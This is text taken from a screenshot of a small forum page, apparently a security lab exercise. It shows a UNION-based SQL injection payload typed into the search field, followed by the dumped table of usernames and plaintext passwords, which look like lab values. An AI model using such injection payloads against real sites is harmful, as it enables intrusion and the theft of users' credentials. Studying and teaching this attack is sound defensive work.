 SIO Forum
" UNION SELECT 1, "<br>", username, pword FROM users -- //
Search
Create a Post
Login
1 question
How ya doing?
CSGod
CSGod
pass4
Hugito
pass2
Rager
pass3
Tiagura
pass1
2 question
Should I Ragequit?
Rager